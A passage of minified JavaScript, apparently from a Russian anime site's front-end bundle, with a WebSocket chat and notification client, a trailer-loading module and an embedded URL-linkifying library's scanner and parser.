readMessages(t){Ug.messages.readMessages(t)["catch"](console.error)}},{key:"subscribeForChatMessages",value:function subscribeForChatMessages(t){this.send({event:"chat-subscribe",subscribe:t})}},{key:"subscribeForProfile",value:function subscribeForProfile(){user_id&&this.send({event:"subscribe-global",objectType:"profile",objectId:user_id,key:"123"})}},{key:"unsubscribe",value:function unsubscribe(){this.send({event:"unsubscribe-events"})}},{key:"subscribe",value:function subscribe(){this.send({event:"subscribe-events"})}},{key:"initializeSocket",value:function initializeSocket(){return Oh(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function t(){var a,r;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:return a=$.cookie("yummy_token"),e.t0=URLSearchParams,e.t1=Object,e.t2=Object.assign({},a?{token:a}:{}),e.next=6,H();case 6:e.t3=e.sent,e.t4={lang:"ru",accept:e.t3},e.t5=e.t1.assign.call(e.t1,e.t2,e.t4),r=new e.t0(e.t5),this.websocket=new WebSocket("http:"===location.protocol?"ws://".concat(location.hostname,":").concat(location.port,"/socket?").concat(r):"wss://".concat(Ph,"/socket?").concat(r)),this.websocket.onmessage=this.onmessage.bind(this),this.websocket.onerror=this.showerror.bind(this),this.websocket.onclose=this.onclose.bind(this),this.websocket.onopen=this.onopen.bind(this);case 11:case"end":return e.stop()}},t,this)}))}},{key:"onclose",value:function onclose(t){return Oh(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){return _regeneratorRuntime().wrap(function a(e){for(;1;)switch(e.prev=e.next){case 0:return e.next=2,new Promise(function(e){return setTimeout(e,1e3)});case 2:return console.warn("Websocket had closed: ".concat(t.reason,", ").concat(t.code," ")),e.next=5,this.initializeSocket();case 5:case"end":return e.stop()}},e,this)}))}},{key:"onmessage",value:function onmessage(t){var e=this,a="string"==typeof t.data?JSON.parse(t.data):t.data,r;null===(r=this.events.get(a.event))||void 0===r||r.forEach(function(t){return t.call(e,a)})}},{key:"showerror",value:function showerror(t){console.error(t)}},{key:"onopen",value:function onopen(){document.hidden||this.subscribe();var t=this.messagesStack;this.messagesStack=[];var e=_createForOfIteratorHelper(t),a;try{for(e.s();!(a=e.n()).done;){var n=a.value;this.send(n)}}catch(t){e.e(t)}finally{e.f()}var r=_createForOfIteratorHelper(this.onReOpen),i;try{for(r.s();!(i=r.n()).done;){var o=i.value;o()}}catch(e){r.e(e)}finally{r.f()}this.subscribeForProfile()}},{key:"send",value:function send(t){var e=JSON.stringify(t);this.websocket.readyState===this.websocket.OPEN?this.websocket.send(e):this.messagesStack.push(t)}}]),e}(),Ih.Instance?console.warn("Websocket already initialized"):Ih.Instance=new Ih,window.socket=Ih.Instance,Ih.Instance.on("update-profile",function(a){if("messages"in a.data&&"unread_count"in a.data.messages){var t=a.data.messages.unread_count;$(".messages-btn.counter-badge").attr("data-not-viewed",t)}if("notifications"in a.data&&"count"in a.data.notifications){var e=a.data.notifications.count;$(".notification-btn.counter-badge").attr("data-not-viewed",e)}}),Ih.Instance.on("error",function(a){var t,r;C(new np(a.error,null!==(t=a.error_code)&&void 0!==t?t:0,"\u041E\u0448\u0438\u0431\u043A\u0430",null!==(r=a.error_name)&&void 0!==r?r:"Undefined Error"))}),Rh=!0,document.addEventListener("visibilitychange",function(e){"visible"==document.visibilityState?(Rh=!0,Ih.Instance.subscribe()):(Rh=!1,Ih.Instance.unsubscribe())})}),Ni=hn(function(){"use strict";Tn(),Xo()}),wm=hn(function(){"use strict";Tn()}),_m=hn(function(){"use strict";Tn()}),Cm=hn(function(){"use strict";Tn(),wm(),_m()}),Nm=hn(function(){"use strict";Tn(),Xo(),Ni(),Cm()}),Sm=Ve(function(e){"use strict";function a(){return t(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function a(){var i,o,s;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:if(r.has(page_id)){e.next=17;break}if(r.add(page_id),e.prev=2,i=document.getElementById("trailers"),"1"!==i.dataset.banned){e.next=7;break}return i.innerText="",i.appendChild(ep.createElement(n,null)),e.abrupt("return");case 7:return e.next=9,Ug.anime.trailers.get(page_id);case 9:o=e.sent,s=ep.createElement(gr,{trailers:o}),i.innerText="",i.appendChild(s),$(s).find("select").slimSelect(),e.next=17;break;case 14:e.prev=14,e.t0=e["catch"](2),r["delete"](page_id),C(e.t0);case 17:case"end":return e.stop()}},a,null,[[2,14]])}))}function n(){return ep.createElement("div",{className:"error-notification status-bg alert-bg bordered"},"\u0422\u0440\u0435\u0439\u043B\u0435\u0440\u044B \u0437\u0430\u0431\u043B\u043E\u043A\u0438\u0440\u043E\u0432\u0430\u043D\u044B.")}ur(),Il(),Nm(),Tn();var t=e&&e.__awaiter||function(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})},r=new Set;$(document).on("click",".trailers-tab",a),$(function(){var n,r;null!==(r=null===(n=document.querySelector(".trailers-tab"))||void 0===n?void 0:n.classList)&&void 0!==r&&r.contains("active")&&a()})}),Tm=hn(function(){"use strict";xo(),go(),Mh=function Bi(e){return e===user_id||!e||userRoles.includes("admin")||userRoles.includes("chatadmin")||userRoles.includes("root")},Fh=function Hu(e){return".one-message[data-id=\"".concat(e,"\"]")},Hh=function Ta(e){return user_id===e||userRoles.includes("admin")||userRoles.includes("chatadmin")||userRoles.includes("root")},jh="extend",qh="appear",Kh="disappearing-element",Uh="appearing-flex-element",Gh="rotate-90deg",Vh="rotate-edit-img-svg",Yh="rotateBack"}),vn=hn(function(){"use strict"}),Eo=hn(function(){"use strict";Tm(),Tn(),Nd(),Il(),ur(),vn(),Xh=function Wh(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})}}),Am=hn(function(){"use strict";Tn(),Tm(),Nd(),ur(),Il(),Qh=function Zh(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})}}),Dm=hn(function(){"use strict";Tm(),Tn()}),nd=hn(function(){"use strict";Tn(),Nd(),vn()}),Lm=hn(function(){"use strict";Tm(),Tn(),function(e){e[e.Add=0]="Add",e[e.Reject=1]="Reject",e[e.Approved=2]="Approved",e[e.Resotred=3]="Resotred",e[e.Argue=4]="Argue"}($h||($h={}))}),Pm=hn(function(){"use strict";Tn(),Tm()}),Im=hn(function(){"use strict";Tn(),Tm(),ur(),Il(),xo(),Nd(),Pm(),Jh=function cf(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})}}),_o=hn(function(){"use strict";Il(),ur(),Tn(),Tm(),Lm(),Im(),ef=function ia(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})}}),el=hn(function(){"use strict";Tn(),Tm(),Lm(),_o()}),_d=hn(function(){"use strict";Tn(),Tm(),ur(),el(),Nd(),tf=function Ff(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})}}),Ad=hn(function(){"use strict";Tn(),Tm(),ur(),af=function Bf(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})}}),kd=hn(function(){"use strict";Tn(),Tm(),Nd()}),Nd=hn(function(){"use strict";Tn(),Tm(),Eo(),Am(),Dm(),nd(),_d(),Im(),Ad(),kd()}),Ti=hn(function(){"use strict";nf=function(a){function t(e,t){return e in t||(t[e]=[]),t[e]}function g(e,a,n){for(var r in a.numeric&&(a.asciinumeric=!0,a.alphanumeric=!0),a.ascii&&(a.asciinumeric=!0,a.alpha=!0),a.asciinumeric&&(a.alphanumeric=!0),a.alpha&&(a.alphanumeric=!0),a.alphanumeric&&(a.domain=!0),a.emoji&&(a.domain=!0),a){var i=t(r,n);0>i.indexOf(e)&&i.push(e)}}function v(e){void 0===e&&(e=null),this.j={},this.jr=[],this.jd=null,this.t=e}function w(e){for(var t=[],a=e.length,n=0;n<a;){var r=void 0,i=e.charCodeAt(n),o=55296>i||56319<i||n+1===a||56320>(r=e.charCodeAt(n+1))||57343<r?e[n]:e.slice(n,n+2);t.push(o),n+=o.length}return t}function C(e,t,a,n,r){for(var i=t.length,o=0,s,l;o<i-1;o++)l=t[o],e.j[l]?s=e.j[l]:(s=new v(n),s.jr=r.slice(),e.j[l]=s),e=s;return s=new v(a),s.jr=r.slice(),e.j[t[i-1]]=s,s}function D(e){for(var t=[],a=[],n=0;n<e.length;){for(var r=0;0<="0123456789".indexOf(e[n+r]);)r++;if(0<r){t.push(a.join(""));for(var i=parseInt(e.substring(n,n+r),10);0<i;i--)a.pop();n+=r}else a.push(e[n]),n++}return t}function O(e,t){void 0===t&&(t=null);var a=n({},Ke);e&&(a=n(a,e instanceof O?e.o:e));for(var r=a.ignoreTags,i=[],o=0;o<r.length;o++)i.push(r[o].toUpperCase());this.o=a,t&&(this.defaultRender=t),this.ignoreTags=i}function B(e){return e}function F(e,t){this.t="token",this.v=e,this.tk=t}function z(e,t){var a=/*#__PURE__*/function(t){function a(t,r){var i;return _classCallCheck(this,a),i=n.call(this,t,r),i.t=e,i}_inherits(a,t);var n=_createSuper(a);return _createClass(a)}(F);for(var n in t)a.prototype[n]=t[n];return a.t=e,a}function G(e,t,a){var n=a[0].s,r=a[a.length-1].e;return new e(t.slice(n,r),a)}function W(){Ze.scanner=function(e){void 0===e&&(e=[]);var t={};v.groups=t;var a=new v;null==ze&&(ze=D("[base64]\[base64]")),null==qe&&(qe=D("\u03B5\u03BB1\u03C52\u0431\u04331\u0435\u043B3\u0434\u0435\u0442\u04384\u0435\u044E2\u043A\u0430\u0442\u043E\u043B\u0438\u043A6\u043E\u043C3\u043C\u043A\u04342\u043E\u043D1\u0441\u043A\u0432\u04306\u043E\u043D\u043B\u0430\u0439\u043D5\u0440\u04333\u0440\u0443\u04412\u04442\u0441\u0430\u0439\u04423\u0440\u04313\u0443\u043A\u04403\u049B\u0430\u04373\u0570\u0561\u05753\u05D9\u05E9\u05E8\u05D0\u05DC5\u05E7\u05D5\u05DD3\u0627\u0628\u0648\u0638\u0628\u064A5\u0631\u0627\u0645\u0643\u06485\u0644\u0627\u0631\u062F\u06464\u0628\u062D\u0631\u064A\u06465\u062C\u0632\u0627\u0626\u06315\u0633\u0639\u0648\u062F\u064A\u06296\u0639\u0644\u064A\u0627\u06465\u0645\u063A\u0631\u06285\u0645\u0627\u0631\u0627\u062A5\u06CC\u0631\u0627\u06465\u0628\u0627\u0631\u062A2\u0632\u0627\u06314\u064A\u062A\u06433\u06BE\u0627\u0631\u062A5\u062A\u0648\u0646\u06334\u0633\u0648\u062F\u0627\u06463\u0631\u064A\u06295\u0634\u0628\u0643\u06294\u0639\u0631\u0627\u06422\u06282\u0645\u0627\u06464\u0641\u0644\u0633\u0637\u064A\u06466\u0642\u0637\u06313\u0643\u0627\u062B\u0648\u0644\u064A\u06436\u0648\u06453\u0645\u0635\u06312\u0644\u064A\u0633\u064A\u06275\u0648\u0631\u064A\u062A\u0627\u0646\u064A\u06277\u0642\u06394\u0647\u0645\u0631\u0627\u06475\u067E\u0627\u06A9\u0633\u062A\u0627\u06467\u0680\u0627\u0631\u062A4\u0915\u0949\u092E3\u0928\u0947\u091F3\u092D\u093E\u0930\u09240\u092E\u094D3\u094B\u09245\u0938\u0902\u0917\u0920\u09285\u09AC\u09BE\u0982\u09B2\u09BE5\u09AD\u09BE\u09B0\u09A42\u09F0\u09A44\u0A2D\u0A3E\u0A30\u0A244\u0AAD\u0ABE\u0AB0\u0AA44\u0B2D\u0B3E\u0B30\u0B244\u0B87\u0BA8\u0BCD\u0BA4\u0BBF\u0BAF\u0BBE6\u0BB2\u0B99\u0BCD\u0B95\u0BC86\u0B9A\u0BBF\u0B99\u0BCD\u0B95\u0BAA\u0BCD\u0BAA\u0BC2\u0BB0\u0BCD11\u0C2D\u0C3E\u0C30\u0C24\u0C4D5\u0CAD\u0CBE\u0CB0\u0CA44\u0D2D\u0D3E\u0D30\u0D24\u0D025\u0DBD\u0D82\u0D9A\u0DCF4\u0E04\u0E2D\u0E213\u0E44\u0E17\u0E223\u0EA5\u0EB2\u0EA73\u10D2\u10D42\u307F\u3093\u306A3\u30A2\u30DE\u30BE\u30F34\u30AF\u30E9\u30A6\u30C94\u30B0\u30FC\u30B0\u30EB4\u30B3\u30E02\u30B9\u30C8\u30A23\u30BB\u30FC\u30EB3\u30D5\u30A1\u30C3\u30B7\u30E7\u30F36\u30DD\u30A4\u30F3\u30C84\u4E16\u754C2\u4E2D\u4FE11\u56FD1\u570B1\u6587\u7F513\u4E9A\u9A6C\u900A3\u4F01\u4E1A2\u4F5B\u5C712\u4FE1\u606F2\u5065\u5EB72\u516B\u53662\u516C\u53F81\u76CA2\u53F0\u6E7E1\u70632\u5546\u57CE1\u5E971\u68072\u5609\u91CC0\u5927\u9152\u5E975\u5728\u7EBF2\u5927\u62FF2\u5929\u4E3B\u65593\u5A31\u4E502\u5BB6\u96FB2\u5E7F\u4E1C2\u5FAE\u535A2\u6148\u55842\u6211\u7231\u4F603\u624B\u673A2\u62DB\u80582\u653F\u52A11\u5E9C2\u65B0\u52A0\u57612\u95FB2\u65F6\u5C1A2\u66F8\u7C4D2\u673A\u67842\u6DE1\u9A6C\u95213\u6E38\u620F2\u6FB3\u95802\u70B9\u770B2\u79FB\u52A82\u7EC4\u7EC7\u673A\u67844\u7F51\u57401\u5E971\u7AD91\u7EDC2\u8054\u901A2\u8C37\u6B4C2\u8D2D\u72692\u901A\u8CA92\u96C6\u56E22\u96FB\u8A0A\u76C8\u79D14\u98DE\u5229\u6D663\u98DF\u54C12\u9910\u53852\u9999\u683C\u91CC\u62C93\u6E2F2\uB2F7\uB1371\uCEF42\uC0BC\uC1312\uD55C\uAD6D2")),re(a,"'","APOSTROPHE"),re(a,"{","OPENBRACE"),re(a,"}","CLOSEBRACE"),re(a,"[","OPENBRACKET"),re(a,"]","CLOSEBRACKET"),re(a,"(","OPENPAREN"),re(a,")","CLOSEPAREN"),re(a,"<","OPENANGLEBRACKET"),re(a,">","CLOSEANGLEBRACKET"),re(a,"\uFF08","FULLWIDTHLEFTPAREN"),re(a,"\uFF09","FULLWIDTHRIGHTPAREN"),re(a,"\u300C","LEFTCORNERBRACKET"),re(a,"\u300D","RIGHTCORNERBRACKET"),re(a,"\u300E","LEFTWHITECORNERBRACKET"),re(a,"\u300F","RIGHTWHITECORNERBRACKET"),re(a,"\uFF1C","FULLWIDTHLESSTHAN"),re(a,"\uFF1E","FULLWIDTHGREATERTHAN"),re(a,"&","AMPERSAND"),re(a,"*","ASTERISK"),re(a,"@","AT"),re(a,"`","BACKTICK"),re(a,"^","CARET"),re(a,":","COLON"),re(a,",","COMMA"),re(a,"$","DOLLAR"),re(a,".","DOT"),re(a,"=","EQUALS"),re(a,"!","EXCLAMATION"),re(a,"-","HYPHEN"),re(a,"%","PERCENT"),re(a,"|","PIPE"),re(a,"+","PLUS"),re(a,"#","POUND"),re(a,"?","QUERY"),re(a,"\"","QUOTE"),re(a,"/","SLASH"),re(a,";","SEMI"),re(a,"~","TILDE"),re(a,"_","UNDERSCORE"),re(a,"\\","BACKSLASH");var r=k(a,Fe,"NUM",_defineProperty({},"numeric",!0));k(r,Fe,r);var i=k(a,pe,"WORD",_defineProperty({},"ascii",!0));k(i,pe,i);var o=k(a,Me,"UWORD",_defineProperty({},"alpha",!0));k(o,pe),k(o,Me,o);var s=k(a,He,"WS",_defineProperty({},"whitespace",!0));re(a,"\n","NL",_defineProperty({},"whitespace",!0)),re(s,"\n"),k(s,He,s);var l=k(a,Te,"EMOJI",_defineProperty({},"emoji",!0));k(l,Te,l),re(l,"\uFE0F",l);var d=re(l,"\u200D");k(d,Te,l);for(var c=[[pe,i]],m=[[pe,null],[Me,o]],p=0;p<ze.length;p++)C(a,ze[p],"TLD","WORD",c);for(var u=0;u<qe.length;u++)C(a,qe[u],"UTLD","UWORD",m);g("TLD",{tld:!0,ascii:!0},t),g("UTLD",{utld:!0,alpha:!0},t),C(a,"file","SCHEME","WORD",c),C(a,"mailto","SCHEME","WORD",c),C(a,"http","SLASH_SCHEME","WORD",c),C(a,"https","SLASH_SCHEME","WORD",c),C(a,"ftp","SLASH_SCHEME","WORD",c),C(a,"ftps","SLASH_SCHEME","WORD",c),g("SCHEME",{scheme:!0,ascii:!0},t),g("SLASH_SCHEME",{slashscheme:!0,ascii:!0},t),e=e.sort(function(e,t){return e[0]>t[0]?1:-1});for(var h=0;h<e.length;h++){var f=e[h][0],b=e[h][1]?_defineProperty({},"scheme",!0):_defineProperty({},"slashscheme",!0);0<=f.indexOf("-")?b.domain=!0:pe.test(f)?Fe.test(f)?b.asciinumeric=!0:b.ascii=!0:b.numeric=!0,H(a,f,f,b)}return H(a,"localhost","LOCALHOST",{ascii:!0}),a.jd=new v("SYM"),{start:a,tokens:n({groups:t},Ne)}}(Ze.customSchemes);for(var e=0;e<Ze.tokenQueue.length;e++)Ze.tokenQueue[e][1]({scanner:Ze.scanner});Ze.parser=function(e){var t=e.groups,a=t.domain.concat(["AMPERSAND","ASTERISK","AT","BACKSLASH","BACKTICK","CARET","DOLLAR","EQUALS","HYPHEN","NUM","PERCENT","PIPE","PLUS","POUND","SLASH","SYM","TILDE","UNDERSCORE"]),n=["APOSTROPHE","COLON","COMMA","DOT","EXCLAMATION","QUERY","QUOTE","SEMI","OPENANGLEBRACKET","CLOSEANGLEBRACKET","OPENBRACE","CLOSEBRACE","CLOSEBRACKET","OPENBRACKET","OPENPAREN","CLOSEPAREN","FULLWIDTHLEFTPAREN","FULLWIDTHRIGHTPAREN","LEFTCORNERBRACKET","RIGHTCORNERBRACKET","LEFTWHITECORNERBRACKET","RIGHTWHITECORNERBRACKET","FULLWIDTHLESSTHAN","FULLWIDTHGREATERTHAN"],r=["AMPERSAND","APOSTROPHE","ASTERISK","BACKSLASH","BACKTICK","CARET","DOLLAR","EQUALS","HYPHEN","OPENBRACE","CLOSEBRACE","PERCENT","PIPE","PLUS","POUND","QUERY","SLASH","SYM","TILDE","UNDERSCORE"],i=Qe(),o=re(i,"TILDE");f(o,r,o),f(o,t.domain,o);var s=Qe(),l=Qe(),d=Qe();f(i,t.domain,s),f(i,t.scheme,l),f(i,t.slashscheme,d),f(s,r,o),f(s,t.domain,s);var c=re(s,"AT");re(o,"AT",c),re(l,"AT",c),re(d,"AT",c);var m=re(o,"DOT");f(m,r,o),f(m,t.domain,o);var p=Qe();f(c,t.domain,p),f(p,t.domain,p);var u=re(p,"DOT");f(u,t.domain,p);var h=Qe(Pe);f(u,t.tld,h),f(u,t.utld,h),re(c,"LOCALHOST",h);var b=re(p,"HYPHEN");f(b,t.domain,p),f(h,t.domain,p),re(h,"DOT",u),re(h,"HYPHEN",b);var y=re(h,"COLON");f(y,t.numeric,Pe);var E=re(s,"HYPHEN"),x=re(s,"DOT");f(E,t.domain,s),f(x,r,o),f(x,t.domain,s);var g=Qe(Ve);f(x,t.tld,g),f(x,t.utld,g),f(g,t.domain,s),f(g,r,o),re(g,"DOT",x),re(g,"HYPHEN",E),re(g,"AT",c);var v=re(g,"COLON"),k=Qe(Ve);f(v,t.numeric,k);var w=Qe(Ve),_=Qe();f(w,a,w),f(w,n,_),f(_,a,w),f(_,n,_),re(g,"SLASH",w),re(k,"SLASH",w);var C=re(l,"COLON"),N=re(d,"COLON"),S=re(N,"SLASH"),T=re(S,"SLASH");f(l,t.domain,s),re(l,"DOT",x),re(l,"HYPHEN",E),f(d,t.domain,s),re(d,"DOT",x),re(d,"HYPHEN",E),f(C,t.domain,w),re(C,"SLASH",w),f(T,t.domain,w),f(T,a,w),re(T,"SLASH",w);for(var A=[["OPENBRACE","CLOSEBRACE"],["OPENBRACKET","CLOSEBRACKET"],["OPENPAREN","CLOSEPAREN"],["OPENANGLEBRACKET","CLOSEANGLEBRACKET"],["FULLWIDTHLEFTPAREN","FULLWIDTHRIGHTPAREN"],["LEFTCORNERBRACKET","RIGHTCORNERBRACKET"],["LEFTWHITECORNERBRACKET","RIGHTWHITECORNERBRACKET"],["FULLWIDTHLESSTHAN","FULLWIDTHGREATERTHAN"]],D=0;D<A.length;D++){var O=_slicedToArray(A[D],2),L=O[0],P=O[1],I=re(w,L);re(_,L,I),re(I,P,w);var R=Qe(Ve);f(I,a,R);var B=Qe();f(I,n),f(R,a,R),f(R,n,B),f(B,a,R),f(B,n,B),re(R,P,w),re(B,P,w)}return re(i,"LOCALHOST",g),re(i,"NL",Ge),{start:i,tokens:Ne}}(Ze.scanner.tokens);for(var t=0;t<Ze.pluginQueue.length;t++)Ze.pluginQueue[t][1]({scanner:Ze.scanner,parser:Ze.parser});Ze.initialized=!0}function Q(e){return Ze.initialized||W(),function(e,t,a){for(var n=a.length,r=0,i=[],o=[];r<n;){for(var s=e,l=null,d=null,c=0,m=null,p=-1;r<n&&!(l=s.go(a[r].t));)o.push(a[r++]);for(;r<n&&(d=l||s.go(a[r].t));)l=null,s=d,s.accepts()?(p=0,m=s):0<=p&&p++,r++,c++;if(0>p)r-=c,r<n&&(o.push(a[r]),r++);else{0<o.length&&(i.push(G(We,t,o)),o=[]),r-=p,c-=p;var u=m.t,g=a.slice(r-c,r);i.push(G(u,t,g))}}return 0<o.length&&i.push(G(We,t,o)),i}(Ze.parser.start,e,function(e,t){for(var a=w(t.replace(/[A-Z]/g,function(e){return e.toLowerCase()})),n=a.length,r=[],i=0,o=0;o<n;){for(var s=e,l=null,d=0,c=null,m=-1,p=-1;o<n&&(l=s.go(a[o]));)s=l,s.accepts()?(m=0,p=0,c=s):0<=m&&(m+=a[o].length,p++),d+=a[o].length,i+=a[o].length,o++;i-=m,o-=p,d-=m,r.push({t:c.t,v:t.slice(i-d,i),s:i-d,e:i})}return r}(Ze.scanner.start,e))}var Y="[base64]\[base64]",e="\u03B5\u03BB1\u03C52\u0431\u04331\u0435\u043B3\u0434\u0435\u0442\u04384\u0435\u044E2\u043A\u0430\u0442\u043E\u043B\u0438\u043A6\u043E\u043C3\u043C\u043A\u04342\u043E\u043D1\u0441\u043A\u0432\u04306\u043E\u043D\u043B\u0430\u0439\u043D5\u0440\u04333\u0440\u0443\u04412\u04442\u0441\u0430\u0439\u04423\u0440\u04313\u0443\u043A\u04403\u049B\u0430\u04373\u0570\u0561\u05753\u05D9\u05E9\u05E8\u05D0\u05DC5\u05E7\u05D5\u05DD3\u0627\u0628\u0648\u0638\u0628\u064A5\u0631\u0627\u0645\u0643\u06485\u0644\u0627\u0631\u062F\u06464\u0628\u062D\u0631\u064A\u06465\u062C\u0632\u0627\u0626\u06315\u0633\u0639\u0648\u062F\u064A\u06296\u0639\u0644\u064A\u0627\u06465\u0645\u063A\u0631\u06285\u0645\u0627\u0631\u0627\u062A5\u06CC\u0631\u0627\u06465\u0628\u0627\u0631\u062A2\u0632\u0627\u06314\u064A\u062A\u06433\u06BE\u0627\u0631\u062A5\u062A\u0648\u0646\u06334\u0633\u0648\u062F\u0627\u06463\u0631\u064A\u06295\u0634\u0628\u0643\u06294\u0639\u0631\u0627\u06422\u06282\u0645\u0627\u06464\u0641\u0644\u0633\u0637\u064A\u06466\u0642\u0637\u06313\u0643\u0627\u062B\u0648\u0644\u064A\u06436\u0648\u06453\u0645\u0635\u06312\u0644\u064A\u0633\u064A\u06275\u0648\u0631\u064A\u062A\u0627\u0646\u064A\u06277\u0642\u06394\u0647\u0645\u0631\u0627\u06475\u067E\u0627\u06A9\u0633\u062A\u0627\u06467\u0680\u0627\u0631\u062A4\u0915\u0949\u092E3\u0928\u0947\u091F3\u092D\u093E\u0930\u09240\u092E\u094D3\u094B\u09245\u0938\u0902\u0917\u0920\u09285\u09AC\u09BE\u0982\u09B2\u09BE5\u09AD\u09BE\u09B0\u09A42\u09F0\u09A44\u0A2D\u0A3E\u0A30\u0A244\u0AAD\u0ABE\u0AB0\u0AA44\u0B2D\u0B3E\u0B30\u0B244\u0B87\u0BA8\u0BCD\u0BA4\u0BBF\u0BAF\u0BBE6\u0BB2\u0B99\u0BCD\u0B95\u0BC86\u0B9A\u0BBF\u0B99\u0BCD\u0B95\u0BAA\u0BCD\u0BAA\u0BC2\u0BB0\u0BCD11\u0C2D\u0C3E\u0C30\u0C24\u0C4D5\u0CAD\u0CBE\u0CB0\u0CA44\u0D2D\u0D3E\u0D30\u0D24\u0D025\u0DBD\u0D82\u0D9A\u0DCF4\u0E04\u0E2D\u0E213\u0E44\u0E17\u0E223\u0EA5\u0EB2\u0EA73\u10D2\u10D42\u307F\u3093\u306A3\u30A2\u30DE\u30BE\u30F34\u30AF\u30E9\u30A6\u30C94\u30B0\u30FC\u30B0\u30EB4\u30B3\u30E02\u30B9\u30C8\u30A23\u30BB\u30FC\u30EB3\u30D5\u30A1\u30C3\u30B7\u30E7\u30F36\u30DD\u30A4\u30F3\u30C84\u4E16\u754C2\u4E2D\u4FE11\u56FD1\u570B1\u6587\u7F513\u4E9A\u9A6C\u900A3\u4F01\u4E1A2\u4F5B\u5C712\u4FE1\u606F2\u5065\u5EB72\u516B\u53662\u516C\u53F81\u76CA2\u53F0\u6E7E1\u70632\u5546\u57CE1\u5E971\u68072\u5609\u91CC0\u5927\u9152\u5E975\u5728\u7EBF2\u5927\u62FF2\u5929\u4E3B\u65593\u5A31\u4E502\u5BB6\u96FB2\u5E7F\u4E1C2\u5FAE\u535A2\u6148\u55842\u6211\u7231\u4F603\u624B\u673A2\u62DB\u80582\u653F\u52A11\u5E9C2\u65B0\u52A0\u57612\u95FB2\u65F6\u5C1A2\u66F8\u7C4D2\u673A\u67842\u6DE1\u9A6C\u95213\u6E38\u620F2\u6FB3\u95802\u70B9\u770B2\u79FB\u52A82\u7EC4\u7EC7\u673A\u67844\u7F51\u57401\u5E971\u7AD91\u7EDC2\u8054\u901A2\u8C37\u6B4C2\u8D2D\u72692\u901A\u8CA92\u96C6\u56E22\u96FB\u8A0A\u76C8\u79D14\u98DE\u5229\u6D663\u98DF\u54C12\u9910\u53852\u9999\u683C\u91CC\u62C93\u6E2F2\uB2F7\uB1371\uCEF42\uC0BC\uC1312\uD55C\uAD6D2",n=function i(e,t){for(var a in t)e[a]=t[a];return e},i="numeric",r="ascii",o="alpha",s="asciinumeric",d="alphanumeric",c="domain",l="emoji",u="scheme",m="slashscheme",p="whitespace";v.groups={},v.prototype={accepts:function accepts(){return!!this.t},go:function go(e){var t=this,a=t.j[e];if(a)return a;for(var n=0;n<t.jr.length;n++){var r=t.jr[n][0],i=t.jr[n][1];if(i&&r.test(e))return i}return t.jd},has:function has(e,t){return void 0===t&&(t=!1),t?e in this.j:!!this.go(e)},ta:function ta(e,t,a,n){for(var r=0;r<e.length;r++)this.tt(e[r],t,a,n)},tr:function tr(e,t,a,n){var r;return n=n||v.groups,t&&t.j?r=t:(r=new v(t),a&&n&&g(t,a,n)),this.jr.push([e,r]),r},ts:function ts(e,t,a,n){var r=this,i=e.length;if(!i)return r;for(var o=0;o<i-1;o++)r=r.tt(e[o]);return r.tt(e[i-1],t,a,n)},tt:function tt(e,t,a,r){r=r||v.groups;var i=this;if(t&&t.j)return i.j[e]=t,t;var o=t,s=i.go(e),l;if(s?(l=new v,n(l.j,s.j),l.jr.push.apply(l.jr,s.jr),l.jd=s.jd,l.t=s.t):l=new v,o){if(r)if(l.t&&"string"==typeof l.t){var d=n(function(e,t){var a={};for(var n in t)0<=t[n].indexOf(e)&&(a[n]=!0);return a}(l.t,r),a);g(o,d,r)}else a&&g(o,a,r);l.t=o}return i.j[e]=l,l}};var f=function k(e,t,a,n,r){return e.ta(t,a,n,r)},k=function H(e,t,a,n,r){return e.tr(t,a,n,r)},H=function re(e,t,a,n,r){return e.ts(t,a,n,r)},re=function M(e,t,a,n,r){return 